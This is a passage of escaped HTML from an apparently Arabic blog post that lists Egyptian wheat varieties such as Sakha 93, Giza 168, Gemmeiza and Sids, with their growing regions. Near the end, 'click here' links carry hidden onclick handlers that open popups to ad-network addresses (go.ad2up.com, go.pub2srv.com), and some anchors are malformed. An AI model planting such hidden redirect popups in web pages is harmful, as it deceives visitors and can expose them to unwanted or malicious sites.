القمح ومناطق زراعتها على النحو التالي :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrBh7FNSOOZxhLHCeaXQHWUcvV0eNJqR5MBESCbW0edoEYiUOVvX3kw9Py5myiNwRUAtek2gO1GdxqS6NWyJ_cW9Clfu1LswDfXulYMNtsnJxb6t4LwY8gLLmWtSaRa4WW7HlD-Ee8R7w8\/s1600\/%25D8%25A7%25D9%2586%25D9%2588%25D8%25A7%25D8%25B9+%25D8%25AA%25D9%2582%25D8%25A7%25D9%2588%25D9%258A+%25D8%25A7%25D9%2584%25D9%2582%25D9%2585%25D8%25AD.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrBh7FNSOOZxhLHCeaXQHWUcvV0eNJqR5MBESCbW0edoEYiUOVvX3kw9Py5myiNwRUAtek2gO1GdxqS6NWyJ_cW9Clfu1LswDfXulYMNtsnJxb6t4LwY8gLLmWtSaRa4WW7HlD-Ee8R7w8\/s640\/%25D8%25A7%25D9%2586%25D9%2588%25D8%25A7%25D8%25B9+%25D8%25AA%25D9%2582%25D8%25A7%25D9%2588%25D9%258A+%25D8%25A7%25D9%2584%25D9%2582%25D9%2585%25D8%25AD.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eانواع بذور قمح\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eسخا 93 \u003C\/span\u003E\u0026gt;\u0026gt; شمال الدلتا - وسط و جنوب الدلتا - مصر العليا\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eسخا 94 \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; شمال الدلتا - وسط و جنوب الدلتا\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eجيزة 168 \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; شمال الدلتا - وسط و جنوب الدلتا - مصر الوسطى - مصر العليا - الأراضي الجديدة - منطقة النوبارية\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eجميزة 7 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; منطقة النوبارية - الراضي الجديدة\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eجميزة 9 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; شمال الدلتا - وسط و جنوب الدلتا\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eجميزة 10 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; وسط و جنوب الدلتا \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eجميزة 11 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt;\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003Eشمال الدلتا - وسط و جنوب الدلتا\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eسدس 1 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; مصر الوسطى - مصر العليا\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eسدس 12 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; شمال الدلتا - مصر الوسطى - مصر العليا - الأراضي الجديدة - الساحل الشمالي - منطقة النوبارية\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eسدس 13 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; مصر الوسطى\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eمصر 1 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; شمال الدلتا - وسط و جنوب الدلتا - الاراضي الجديدة - الساحل الشمالي الشرقي و الغربي \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eمصر 2 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; الأراضي الجديدة - الساحل الشمالي الشرقي و الغربي\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eبني سويف 1 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt;مصر الوسطى - مصر العليا\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eبني سويف 4 \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; مصر الوسطى\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eبني سويف 5 \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; مصر الوسطى - مصر العليا\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eبني سويف 6 \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt;مصر الوسطى\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eشندويل \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; مصر الوسطى - مصر العليا\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eسوهاج 3 \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026gt;\u0026gt; مصر العليا\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp; \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com.eg\/2017\/04\/blog-post.html\" onclick=\"window.open('http:\/\/go.ad2up.com\/afu.php?id=954438');\u0026lt;!-- http:\/\/www.roo7ua.com\/ --\u0026gt;\n    \"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com.eg\/2017\/04\/blog-post.html\" onclick=\"window.open('http:\/\/go.ad2up.com\/afu.php?id=954438');\u0026lt;!-- http:\/\/www.roo7ua.com\/ --\u0026gt;\n    \"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Eاضغط هنا\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com.eg\/2017\/04\/blog-post.html\" onclick=\"window.open('http:\/\/go.ad2up.com\/afu.php?id=954438');\u0026lt;!-- http:\/\/www.roo7ua.com\/ --\u0026gt;\n    \"\u003E\n\u003C\/a\u003E\n\u003Ca --=\"\" apu.php=\"\" go.pub2srv.com=\"\" href=\"http:\/\/al-sonbola.blogspot.com.eg\/2017\/04\/blog-post.html\" http:=\"\" onclick=\"window.open('src=\" www.roo7ua.com=\"\" zoneid=\"954470\"\u003E\n\u003C\/a\u003E\n\u003Ca --=\"\" apu.php=\"\" go.pub2srv.com=\"\" href=\"http:\/\/al-sonbola.blogspot.com.eg\/\" http:=\"\" onclick=\"window.open('src=\" www.al-sonbola.blogspot.com=\"\" zoneid=\"954470\"\u003E\n\u003C\/a\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: 